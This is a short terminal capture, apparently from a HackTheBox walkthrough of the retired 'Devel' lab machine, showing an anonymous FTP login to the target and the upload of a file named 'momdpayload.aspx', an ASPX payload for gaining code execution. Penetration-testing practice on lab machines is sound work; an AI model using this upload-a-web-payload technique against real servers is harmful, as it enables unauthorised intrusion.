 [maskofmydisguise@HP-kali]-[~/Desktop/HackTheBox/Windows Machines/Retired/Devel]-[ master*]
ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:maskofmydisguise): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put momdpayload.aspx
local: momdpayload.aspx remote: momdpayload.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2859 bytes sent in 0.00 secs (19.6155 MB/s)
ftp>